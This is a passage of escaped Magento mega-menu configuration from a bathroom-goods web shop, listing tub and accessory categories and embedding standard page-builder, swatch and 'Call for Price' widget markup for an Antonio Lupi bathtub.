data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_3.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FKHMCEY\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y9S018S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d40f526 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_3.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-486&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/freestanding-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Corner Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-487&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/corner-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Niche Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-488&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/niche-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Built-in Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-489&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/built-in-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Semi-Inset Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-490&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/semi-inset-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-475&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VBPFVYR]{display:flex;flex-direction:column}#html-body [data-pb-style=S74B811]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=PY8BYII]{display:flex;width:100%}#html-body [data-pb-style=HR8KLB7],#html-body [data-pb-style=X8ESXPF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=X8ESXPF]{width:41.6667%;padding:10px}#html-body [data-pb-style=UA3KCBF]{display:none}#html-body [data-pb-style=FNXPS9X],#html-body [data-pb-style=X40OBRB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FNXPS9X]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=X40OBRB]{border-radius:10px}#html-body [data-pb-style=UDPFBGN]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VBPFVYR\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S74B811\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PY8BYII\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HR8KLB7\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/freestanding-tubs\&quot;&gt;&lt;span&gt;Freestanding Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/corner-tubs\&quot;&gt;&lt;span&gt;Corner Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/niche-tubs\&quot;&gt;&lt;span&gt;Niche Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/built-in-tubs\&quot;&gt;&lt;span&gt;Built-in Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/semi-inset-tubs\&quot;&gt;&lt;span&gt;Semi-Inset Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X8ESXPF\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UA3KCBF\&quot; data-decoded=\&quot;true\&quot;&gt;\n\n        &lt;div class=\&quot;block am-widget widget-product-grid\&quot;&gt;\n                &lt;div class=\&quot;block-content content\&quot;&gt;\n            &lt;div class=\&quot;products wrapper grid products-grid\&quot;&gt;\n                &lt;ol class=\&quot;products list items product-items amtheme-products-secondary -col-xl-4 -full-width\&quot;&gt;\n                                                                &lt;li class=\&quot;item product product-item\&quot;&gt;                            &lt;div class=\&quot;product-item-info \&quot;&gt;\n                                &lt;div class=\&quot;product-photo-wrapper\&quot;&gt;\n                                    &lt;a href=\&quot;https:\/\/gibelishop.com\/bathtub-baia-antonio-lupi-baia-stone.html\&quot; class=\&quot;product photo product-item-photo\&quot; title=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot; aria-label=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot;&gt;\n                                        \n&lt;span class=\&quot;product-image-container\&quot; style=\&quot;width:485px;\&quot;&gt;\n    &lt;span class=\&quot;product-image-wrapper\&quot; style=\&quot;padding-bottom: 100%;\&quot;&gt;\n        &lt;img class=\&quot;product-image-photo\&quot; src=\&quot;https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/b\/a\/baia_stone_2.jpg\&quot; alt=\&quot;Antonio Lupi BA\u00ecA Stone Vasca Da Bagno\&quot;&gt;&lt;\/span&gt;\n&lt;\/span&gt;\n                                    &lt;\/a&gt;\n                                &lt;\/div&gt;\n                                &lt;div class=\&quot;product details product-item-details\&quot;&gt;\n                                    &lt;span class=\&quot;product name product-item-name\&quot;&gt;\n                                        &lt;a title=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot; aria-label=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot; href=\&quot;https:\/\/gibelishop.com\/bathtub-baia-antonio-lupi-baia-stone.html\&quot; class=\&quot;product-item-link\&quot;&gt;\n                                            Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone                                        &lt;\/a&gt;\n                                    &lt;\/span&gt;\n                                                                                                                \n                                    &lt;div class=\&quot;product-details-action\&quot;&gt;\n                                        &lt;span data-role=\&quot;amhideprice-hide-button\&quot; id=\&quot;amhideprice-product-id-31019-9095\&quot; style=\&quot;display: none !important;\&quot;&gt;&lt;\/span&gt;\n             &lt;script&gt;\n                require([\n                    \&quot;jquery\&quot;,\n                     \&quot;Amasty_HidePrice\/js\/amhideprice\&quot;\n                ], function ($, amhideprice) {\n                    $( document ).ready(function() {\n                        $(\&quot;#amhideprice-product-id-31019-9095\&quot;).amhideprice({\&quot;parent\&quot;:\&quot;.product-item, .item, td\&quot;,\&quot;button\&quot;:\&quot;form[data-role=\\\&quot;tocart-form\\\&quot;] button, button.tocart\&quot;,\&quot;html\&quot;:\&quot;\&quot;,\&quot;hide_compare\&quot;:\&quot;1\&quot;,\&quot;hide_wishlist\&quot;:\&quot;1\&quot;,\&quot;hide_addtocart\&quot;:\&quot;1\&quot;,\&quot;hide_price\&quot;:\&quot;0\&quot;,\&quot;product_id\&quot;:\&quot;31019\&quot;});\n                    });\n                });\n            &lt;\/script&gt;&lt;div class=\&quot;price-box price-final_price\&quot; data-product-id=\&quot;31019\&quot;&gt;&lt;\/div&gt;&lt;script&gt;require([\n                \&quot;jquery\&quot;,\n                 \&quot;Amasty_HidePrice\/js\/amhidepriceForm\&quot;\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\&quot;url\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/amasty_hide_price\\\/request\\\/add\\\/\&quot;,\&quot;id\&quot;:\&quot;31019\&quot;,\&quot;name\&quot;:\&quot;Bathtub Ba\\u00eca Antonio Lupi BA\\u00ecA-Stone\&quot;,\&quot;customer\&quot;:{\&quot;name\&quot;:\&quot; \&quot;,\&quot;email\&quot;:null,\&quot;phone\&quot;:null}});\n            });&lt;\/script&gt;&lt;a data-product-id=\&quot;31019\&quot; data-amhide=\&quot;AmastyHidePricePopup\&quot; class=\&quot;amasty-hide-price-container\&quot; style=\&quot;background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \&quot;&gt;&lt;span class=\&quot;amasty-hide-price-text\&quot;&gt;Call for Price&lt;\/span&gt;&lt;\/a&gt;\n                                                                                    &lt;div class=\&quot;amtheme-icon-wrapper\&quot;&gt;\n                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/wishlist\\\/index\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:31019,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9icmFuZHMvbmljb2xhenpp\&quot;}}&#039; class=\&quot;action towishlist amtheme-circle-icon\&quot; title=\&quot;Add to Wishlist\&quot; aria-label=\&quot;Add to Wishlist\&quot; data-action=\&quot;add-to-wishlist\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-wishlist\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/catalog\\\/product_compare\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:\&quot;31019\&quot;,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9icmFuZHMvbmljb2xhenpp\&quot;}}&#039; class=\&quot;action tocompare amtheme-circle-icon\&quot; title=\&quot;Add to Compare\&quot; aria-label=\&quot;Add to Compare\&quot; data-action=\&quot;add-to-compare\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-compare\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                            &lt;\/div&gt;\n                                                                            &lt;\/div&gt;\n\n                                    \n    &lt;div class=\&quot;swatch-wrapper  swatch-opt-31019\&quot; data-role=\&quot;swatch-option-31019\&quot;&gt;&lt;\/div&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=swatch-option-31019]\&quot;: {\n                \&quot;Magento_Swatches\/js\/swatch-renderer\&quot;: {\n                    \&quot;selectorProduct\&quot;: \&quot;.product-item-info\&quot;,\n                    \&quot;onlySwatches\&quot;: true,\n                    \&quot;enableControlLabel\&quot;: false,\n                    \&quot;numberToShow\&quot;: 4,\n                    \&quot;jsonConfig\&quot;: {\&quot;attributes\&quot;:{\&quot;276\&quot;:{\&quot;id\&quot;:\&quot;276\&quot;,\&quot;code\&quot;:\&quot;finiture\&quot;,\&quot;label\&quot;:\&quot;Finish\&quot;,\&quot;options\&quot;:[{\&quot;id\&quot;:\&quot;1323\&quot;,\&quot;label\&quot;:\&quot;Stone Grey\&quot;,\&quot;products\&quot;:[\&quot;31018\&quot;]},{\&quot;id\&quot;:\&quot;1325\&quot;,\&quot;label\&quot;:\&quot;Moon Stone\&quot;,\&quot;products\&quot;:[\&quot;31017\&quot;]}],\&quot;position\&quot;:\&quot;0\&quot;}},\&quot;template\&quot;:\&quot;\\u20ac&lt;%- data.price %&gt;\&quot;,\&quot;currencyFormat\&quot;:\&quot;\\u20ac%s\&quot;,\&quot;optionPrices\&quot;:{\&quot;31018\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;31017\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}}},\&quot;priceFormat\&quot;:{\&quot;pattern\&quot;:\&quot;\\u20ac%s\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;.\&quot;,\&quot;groupSymbol\&quot;:\&quot;,\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\&quot;prices\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;productId\&quot;:\&quot;31019\&quot;,\&quot;chooseText\&quot;:\&quot;Choose an Option...\&quot;,\&quot;images\&quot;:[],\&quot;index\&quot;:{\&quot;31018\&quot;:{\&quot;276\&quot;:\&quot;1323\&quot;},\&quot;31017\&quot;:{\&quot;276\&quot;:\&quot;1325\&quot;}},\&quot;salable\&quot;:[],\&quot;canDisplayShowOutOfStockStatus\&quot;:false},\n                    \&quot;jsonSwatchConfig\&quot;: {\&quot;276\&quot;:{\&quot;1323\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;label\&quot;:\&quot;Stone Grey\&quot;},\&quot;1325\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;label\&quot;:\&quot;Moon Stone\&quot;},\&quot;additional_data\&quot;:\&quot;{\\\&quot;swatch_input_type\\\&quot;:\\\&quot;visual\\\&quot;,\\\&quot;update_product_preview_image\\\&quot;:\\\&quot;1\\\&quot;,\\\&quot;use_product_image_for_swatch\\\&quot;:\\\&quot;0\\\&quot;}\&quot;}},\n                    \&quot;mediaCallback\&quot;: \&quot;https\\u003A\\u002F\\u002Fgibelishop.com\\u002Fswatches\\u002Fajax\\u002Fmedia\\u002F\&quot;,\n                    \&quot;jsonSwatchImageSizeConfig\&quot;: {\&quot;swatchImage\&quot;:{\&quot;width\&quot;:30,\&quot;height\&quot;:20},\&quot;swatchThumb\&quot;:{\&quot;height\&quot;:90,\&quot;width\&quot;:110}}                                            ,\&quot;showTooltip\&quot;: 1                                    }\n            }\n        }\n    &lt;\/script&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=priceBox][data-price-box=product-id-31019]\&quot;: {\n                \&quot;priceBox\&quot;: {\n                    \&quot;priceConfig\&quot;: {\n                        \&quot;priceFormat\&quot;: {\&quot;pattern\&quot;:\&quot;\\u20ac%s\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;.\&quot;,\&quot;groupSymbol\&quot;:\&quot;,\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\n                        \&quot;prices\&quot;: {\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}}                    }\n                }\n            }\n        }\n    &lt;\/script&gt;\n\n\n                                                                            &lt;div class=\&quot;product actions product-item-actions\&quot;&gt;\n                                                                                                                                                                                            &lt;form data-role=\&quot;tocart-form\&quot; data-product-sku=\&quot;BA\u00ecA-Stone\&quot; action=\&quot;https:\/\/gibelishop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9icmFuZHMvbmljb2xhenpp\/product\/31019\/\&quot; method=\&quot;post\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;product\&quot; value=\&quot;31019\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;uenc\&quot; value=\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5bmFXSmxiR2x6YUc5d0xtTnZiUzlpY21GdVpITXZibWxqYjJ4aGVucHAvcHJvZHVjdC8zMTAxOS8~\&quot;&gt;\n                                                    &lt;input name=\&quot;form_key\&quot; type=\&quot;hidden\&quot; value=\&quot;mSGEci4rzGOde1XY\&quot;&gt;                                                    \n                                                &lt;\/form&gt;\n                                                                                    &lt;\/div&gt;\n                                                                    &lt;\/div&gt;\n                            &lt;\/div&gt;\n                        &lt;\/li&gt;                                    &lt;\/ol&gt;\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNXPS9X\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d40aee0\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/vasca_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;X40OBRB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;UDPFBGN\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d40aee0 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/vasca_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Towel Rack&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-496&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/towel-rack&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dispensers and Soaps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-497&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/dispensers-and-soaps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Roll 